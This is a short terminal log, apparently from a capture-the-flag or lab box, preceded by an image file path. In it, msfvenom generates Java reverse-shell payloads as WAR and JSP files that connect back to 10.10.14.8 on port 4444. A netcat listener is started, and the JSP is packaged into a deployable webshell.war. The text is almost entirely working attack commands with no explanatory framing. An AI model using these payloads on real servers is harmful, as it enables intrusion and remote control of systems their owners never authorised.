 ❯ msfvenom -p java/shell_reverse_tcp LHOST=10.10.14.8 LPORT=4444 -f war -o shell.war
Payload size: 13032 bytes
Final size of war file: 13032 bytes
Saved as: shell.war
❯ nc -lnvp 4444
listening on [any] 4444 ...
^C
❯ msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.8 LPORT=4444 -f raw -o shell.jsp
Payload size: 1496 bytes
Saved as: shell.jsp
❯ zip webshell.war shell.jsp
  adding: shell.jsp (deflated 61%)
❯ cp webshell.war websh.war